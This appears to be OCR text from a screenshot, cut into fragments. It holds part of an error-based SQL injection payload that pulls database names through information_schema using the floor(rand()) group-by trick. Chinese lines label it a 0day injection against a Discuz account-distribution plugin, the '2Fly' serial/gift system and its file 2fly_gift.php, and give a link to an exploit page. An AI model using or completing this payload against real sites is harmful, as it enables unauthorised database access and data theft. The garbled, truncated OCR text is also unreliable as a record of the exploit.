
concat(0x7e,0×27,unhex(hex(databa
from information_schema.tables lim
0,1),floor(rand(0)*2))x from inform
group by x)a) and 1=1
11, dz账号发放插件注入0day
2Fly 序号发放系统
文件2fly_gift.php
Exp文件
Exp:https://www.0dayhack.com/2fly